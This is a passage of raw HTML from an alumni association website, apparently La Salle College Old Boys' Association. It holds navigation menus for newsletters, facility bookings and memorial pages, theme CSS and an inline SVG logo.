	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2993 current_page_item menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:26px}.tdi_7 .tdb-mobile-menu-button svg{width:26px}.tdi_7 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-bottom:-80px!important;padding-top:25px!important;padding-right:42px!important;padding-bottom:30px!important;padding-left:42px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-bottom:-50px!important;padding-top:15px!important;padding-right:24px!important;padding-bottom:20px!important;padding-left:24px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-bottom:-70px!important;padding-top:20px!important;padding-right:36px!important;padding-bottom:25px!important;padding-left:36px!important}}@media (max-width:767px){.tdi_10{margin-bottom:-60px!important;padding-top:12px!important;padding-right:30px!important;padding-bottom:16px!important;padding-left:30px!important;z-index:99!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px;display:block}.tdi_10 .tdb-logo-svg-wrap svg{width:130px;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block;color:#ffffff}.tdi_10 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:28px!important;line-height:1!important;font-weight:500!important;}.tdi_10 .tdb-logo-icon-svg svg,.tdi_10 .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:100px}.tdi_10 .tdb-logo-svg-wrap svg{width:100px;height:auto}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:80px}.tdi_10 .tdb-logo-svg-wrap svg{width:80px;height:auto}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-icon{top:3px}.tdi_10 .tdb-logo-text-title{font-size:18px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:70px}.tdi_10 .tdb-logo-svg-wrap svg{width:70px;height:auto}.tdi_10 .tdb-logo-svg-wrap{margin-top:0px;margin-bottom:5px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:24px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style>
<div class="tdi_10_rand_style td-element-style"><style>
.tdi_10_rand_style{
background-color:#cc8d4f !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:var(--lsc-red) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" 